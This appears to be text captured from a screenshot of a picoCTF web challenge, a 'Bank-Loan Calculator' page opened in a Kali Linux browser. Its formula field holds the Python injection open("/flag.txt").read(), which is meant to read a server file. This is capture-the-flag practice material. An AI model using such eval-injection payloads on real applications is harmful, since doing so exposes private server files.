 Welcome to ABC bank
shape-facility.picoctf.net:53617
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Bank-Loan Calculator
Enter the formula:
open("/flag.txt").read()
Execute
Go back